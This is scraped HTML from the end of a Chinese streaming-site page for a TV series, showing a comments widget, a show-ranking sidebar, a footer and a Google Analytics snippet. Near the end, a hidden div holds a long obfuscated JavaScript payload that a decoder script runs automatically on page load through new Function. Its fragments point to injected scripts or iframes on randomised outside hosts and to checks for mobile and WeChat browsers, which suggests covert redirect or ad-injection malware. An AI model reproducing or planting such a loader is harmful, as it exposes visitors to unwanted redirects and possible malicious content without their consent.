color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“罪犯联盟第三季”&nbsp;评论</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="293167" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/rank.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">海外剧排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="布朗神父第十三季" href="/video/359029.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.youkupic.com/upload/vod/20260110-1/bd1438e82f2a0292d0f517d87fc5c81a.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>1000</span><h4 class="title">布朗神父第十三季</h4></div><p class="vodlist_sub">2026&nbsp;/&nbsp;英国&nbsp;/&nbsp;剧情,悬疑,犯罪,海外</p><p><span class="vodlist_sub">状态：更新至01集</span></p></div></a></li><li class="part_eone"><a href="/video/248056.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;988</span>曼谷爱情故事之魅力的他国语</a></li><li class="part_eone"><a href="/video/184987.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;986</span>亲爱的女士</a></li><li class="part_eone"><a href="/video/221140.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;985</span>爱的着陆第一季</a></li><li class="part_eone"><a href="/video/179618.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;985</span>爱似苍穹</a></li><li class="part_eone"><a href="/video/347807.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;984</span>我的魔法预言</a></li><li class="part_eone"><a href="/video/215514.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;984</span>谋杀调查实录第一季</a></li><li class="part_eone"><a href="/video/203918.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;984</span>医往情深</a></li><li class="part_eone"><a href="/video/177180.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;984</span>爱欲之神</a></li><li class="part_eone"><a href="/video/323497.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;983</span>万物生灵第五季</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="293167" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.fortunetecomm.com/" title="星空影院">星空影院</a>提供无删减高清电影、娱乐综艺、动漫经典、VIP电视剧全集免费在线看</p><p>Copyright © 2021 fortunetecomm.com All Rights Reserved</p><p>苏ICP备2021035718号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/sort/91.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/sort/92.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/sort/94.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/sort/93.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.fortunetecomm.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="l4xs4rp1zm";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/qoRLo5J}4^/n}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"n}"=h8"qoRLo5J}4^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"n}2CTqf7mOh)T26^m(O^"="n}CSTqfXmSC^:DLXm(O^"="n}OSTq47mOh)T26^m(O^"="n}F(Tq2SmSC^:DLXm(O^"="n}DhTqdJmOh)T26^m(O^"="n}h)TqCqmSC^:DLXm(O^"="n}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{/f/n}j(8}vY8qoRLo5J}4^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《罪犯联盟第三季》https://www.fortunetecomm.com/video/293167.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.fortunetecomm.com/static/js/web.js
body_size: 52
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-V9R92JTHM7\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-V9R92JTHM7\');");
document.writeln("</script>");